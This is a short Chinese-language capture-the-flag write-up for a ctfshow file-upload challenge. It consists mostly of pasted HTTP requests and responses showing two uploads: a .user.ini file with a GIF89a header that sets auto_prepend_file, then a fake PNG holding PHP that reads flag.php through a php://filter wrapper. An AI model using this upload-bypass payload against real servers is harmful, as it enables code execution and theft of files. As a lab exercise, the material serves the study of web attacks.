 文件上传ctfshowWP.md
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryiloVpuYn5mUb2N4o
Sec-Ch-Ua-Mobile: ?0
Origin:
https://9b1d8746-3124-4419-a681-9e99c273ae2d.challenge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://9b1d8746-3124-4419-a681-9e99c273ae2d.challenge.ctf.show
/
Accept-Encoding: gzip, deflate, br
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=1, i
Connection: keep-alive
------WebKitFormBoundaryiloVpuYn5mUb2N4o
Content-Disposition: form-data; name="file"; filename="
.user.ini"
Content-Type: image/png
GIF89a
auto_prepend_file=2.png
------WebKitFormBoundaryiloVpuYn5mUb2N4o--
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connectio
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-
dified-Since,Cache-Control,Content-Type,Authorization,x-auth-
ken,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}
再上传2.png
注意这里
上传PHP伪协议的时候要把GIF89a给带上，不然这题就没法写
美化 Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8",
"Chromium";v="141"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybxOfIS54nURyY2Ao
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://9b1d8746-3124-4419-a681-9e99c273ae2d.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://9b1d8746-3124-4419-a681-9e99c273ae2d.challenge.ctf.show
/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundarybxOfIS54nURyY2Ao
22 Content-Disposition: form-data; name="file"; filename="2.png"
23 Content-Type: image/png
24
25 GIF89a
26 <?=include"ph"."p://filter/convert.base64-encode/resource=../fl
ag.p"."hp"?>
27 ------WebKitFormBoundarybxOfIS54nURyY2Ao--
28
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 21 Oct 2025 15:17:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Mo
dified-Since,Cache-Control,Content-Type,Authorization,x-auth-to
ken,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/2.png"}